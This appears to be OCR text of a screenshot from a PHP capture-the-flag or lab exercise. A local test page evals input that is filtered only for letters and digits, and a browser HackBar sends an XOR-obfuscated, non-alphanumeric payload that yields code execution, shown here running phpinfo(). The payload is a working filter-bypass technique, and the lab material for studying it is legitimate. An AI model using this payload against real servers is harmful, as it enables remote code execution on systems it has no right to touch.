 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/test.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%1
php
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/test.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
_=phpinfo()
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
if(preg_match('/[a-z0-9]/is',$_GET['shell'])){
echo "Hacker!!!";
}else{
eval($_GET['shell']);
}
?>
PHP Version 7.0.12
php
System Windows NT WHOAMI 10.0 build 19041 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared"
"--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI